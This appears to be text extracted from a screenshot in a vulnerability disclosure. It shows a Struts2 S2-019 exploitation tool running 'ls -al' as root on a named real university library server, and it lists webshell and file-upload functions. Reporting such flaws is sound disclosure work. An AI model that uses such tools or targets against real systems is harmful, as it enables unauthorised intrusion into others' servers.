 目标: http://www.lib.ruc.edu.cn//webs/list/notice/53.html
编码: UTF-8 2013 S2-019 2
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls -al
★K8cmd-> ls -al
================================================================
total 289532
dr-xr-x---. 7 root root 4096 Apr 24 15:55 .
dr-xr-xr-x. 21 root root 4096 Mar 4 14:40 ..
-rw-------. 1 root root 1230 Dec 4 2013 anaconda-ks.cfg
drwxr-xr-x 2 root root 4096 Jul 4 2014 bak
drwxr-xr-x 2 root root 4096 Jul 4 2014 bak1
-rw-------. 1 root root 16691 Apr 21 07:56 .bash_history
-rw-r--r--. 1 root root 18 May 20 2009 .bash_logout
-rw-r--r--. 1 root root 176 May 20 2009 .bash_profile
-rw-r--r--. 1 root root 176 Sep 23 2004 .bashrc
-rw-r--r--. 1 root root 100 Sep 23 2004 .cshrc
-rw-r--r--. 1 root root 12698 Dec 4 2013 install.log
-rw-r--r--. 1 root root 3482 Dec 4 2013 install.log.syslog
-rw-------. 1 root root 12540 Apr 24 15:53 .mysql_history
drwxr-xr-x 2 root root 4096 Jul 4 2014 new
-rw-r--r-- 1 root root 0 Apr 16 22:37 nullnull
-rw-r--r-- 1 root root 0 Jul 2 2014 portalserverzgrmdx.sql
-rw-r--r-- 1 root root 690554 Apr 24 15:56 rolling.log
-rw-r--r-- 1 root root 1049366 Apr 24 15:55 rolling.log.1
-rw-r--r-- 1 root root 1049304 Apr 24 15:45 rolling.log.10
-rw-r--r-- 1 root root 1057091 Apr 24 15:55 rolling.log.2
-rw-r--r-- 1 root root 1056923 Apr 24 15:55 rolling.log.3
-rw-r--r-- 1 root root 1056312 Apr 24 15:54 rolling.log.4
-rw-r--r-- 1 root root 1050313 Apr 24 15:54 rolling.log.5
-rw-r--r-- 1 root root 1057091 Apr 24 15:53 rolling.log.6
-rw-r--r-- 1 root root 1054660 Apr 24 15:52 rolling.log.7
-rw-r--r-- 1 root root 1057537 Apr 24 15:47 rolling.log.8
-rw-r--r-- 1 root root 1054576 Apr 24 15:45 rolling.log.9
-rw-r--r-- 1 root root 285105478 Jul 2 2014 root
drwxr-xr-x 3 root root 4096 Jun 19 2014 ROOT
-rw-r--r--. 1 root root 129 Dec 4 2004 .tcshrc
drwxr-xr-x 2 root root 4096 Apr 24 10:27 userfiles
www.wooyun.org
================================================================